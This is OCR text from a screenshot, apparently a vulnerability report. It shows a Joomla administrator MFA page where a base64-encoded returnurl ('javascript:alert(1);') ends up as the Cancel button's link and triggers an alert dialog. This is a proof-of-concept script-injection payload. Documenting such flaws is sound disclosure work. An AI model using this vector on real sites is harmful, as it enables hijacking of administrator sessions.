 127.0.0.1/joomla/administrator/index.php?option=com_users&task=method.add&method=webauthn&user_id=220&returnurl=amF2YXNjcmlwdDphbGVydCgxKTs%3D
127.0.0.1 显示
1
确定
la!
Add a Multi-factor Authentication Method
nu
Register your Authenticator
Cancel
board
s
Title
Web Authentication
You and the site administrators will see this name in the list of available Multi-factor Auth
information.
Make this the default Multi-factor Authentication method
Use the “Register your Authenticator” button on this page to start the Web Authentication process. Then please follow the instructions giv
WebAuthn is only available on HTTPS
Please access the site over HTTPS to enable Multi-factor Authentication with WebAuthn.
控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus
gb" dir="ltr">
d>
admin com_users view- layout-default task-add"> flex
</noscript>
header" class="header">…</header>
pper" class="d-flex wrapper open"> flex
ass="navbar-toggler toggler-burger collapsed collapse show" type="button" data-bs-toggle="collapse" data-bs-target="#sidebar-wrapper" aria-controls="sidebar-wrapper
>
idebar-wrapper" class="sidebar-wrapper sidebar-menu">…</div>
="container-fluid container-main">
class="navbar-toggler toggler-toolbar toggler-burger collapsed collapse show" type="button" data-bs-toggle="collapse" data-bs-target="#subhead-container" aria-contr
" style>…</button>
"subhead-container" class="subhead mb-3">
ass="row"> flex
class="col-md-12">
aria-label="Toolbar">
iv class="btn-toolbar d-flex" role="toolbar" id="toolbar"> flex
<joomla-toolbar-button id="toolbar-user-mfa-edit-save">…</joomla-toolbar-button>
<joomla-toolbar-button class>
<a id="toolbar-user-mfa-edit-cancel" class="button-user-mfa-edit-cancel btn btn-danger" href="javascript:alert(1);"> == $0
<span class="icon-cancel-2 icon-fw" aria-hidden="true">…</span>
" Cancel "
</a>